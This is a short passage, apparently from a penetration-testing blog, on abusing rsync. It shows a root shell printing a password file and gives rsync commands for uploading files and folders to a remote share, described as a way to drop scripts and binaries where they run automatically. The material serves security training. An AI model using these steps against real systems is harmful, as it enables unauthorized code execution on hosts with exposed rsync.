 https://www.netspi.com/blog/technical/network-penetration-testing/linux-hacking-case-studies-part-1-rsync/
Detect and protect the unknown with Attack Surface Management. Learn More
root@192:/home/pentest/demo# cat mypassword.txt
test:test
root@192:/home/pentest/demo#
Uploading Files via RSYNC
Below are commands that can be used to upload files using Rsync. This can be handy
for dropping scripts and binaries into folder locations where they will be automatically
executed.
Upload files
1. rsync ./myfile.txt 192.168.1.171::files/home/test
Upload folders
1. rsync -r ./myfolder 192.168.1.171::files/home/test